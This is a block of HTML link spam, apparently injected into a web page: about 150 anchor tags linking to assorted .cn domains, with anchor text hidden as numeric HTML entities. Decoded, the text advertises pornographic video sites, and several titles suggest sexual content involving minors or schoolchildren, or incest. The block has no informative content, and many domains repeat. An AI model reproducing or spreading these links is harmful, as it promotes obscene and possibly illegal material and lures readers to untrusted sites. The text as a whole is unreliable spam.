<a href="http://jinpenga.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrpk.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feedsea.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glrdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://52wenda.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://51zlx.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cenran.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fpldx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://hxyye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://izgt.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://romanza.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511shou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://mshcy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://halele.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isuoju.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://ablong17.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://1huanke.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://iallensu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jx89.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://flaws.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://oswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://scduu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pihuaduo.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://apione.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://bxlr.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxmry.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://compares.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://11g89j.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xicx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://lunma.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://jinpenga.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yspxw.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://fc3333.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://wxkby.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://n25072.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://tybzf.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://blog126.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tzfq.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastang.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://hinduism.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://szcbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://syych.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11gx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://5nxx.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://huihepay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://hqrrx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://510hua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nd32.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://gaijing.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51yibai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://newswiki.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bn359.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://lansem.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://washun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://re86.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://tqhl.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mshcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://neiru.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8848look.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://jbtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
